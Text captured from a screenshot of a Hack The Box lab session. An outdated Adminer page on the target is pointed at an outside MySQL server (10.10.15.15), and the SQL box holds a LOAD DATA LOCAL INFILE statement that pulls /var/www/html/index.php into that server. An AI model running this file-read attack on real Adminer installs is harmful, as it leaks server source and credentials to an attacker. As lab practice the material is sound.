 10.10.10.187/utility-scripts/adminer.php?server=10.10.15.15&username=exploituser&db=exploit&sql= 160%
Google Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU Hack The Box TryHackMe
Language: English
MySQL » 10.10.15.15 » exploit » SQL command
Logout
Adminer 4.6.2 4.7.7
SQL command
DB: exploit
SQL command Import
Export Create table
No tables.
CREATE TABLE hack (
    dump varchar(255)
);
LOAD DATA LOCAL INFILE "/var/www/html/index.php"
INTO TABLE hack
Execute Limit rows: Stop on error Show only errors
History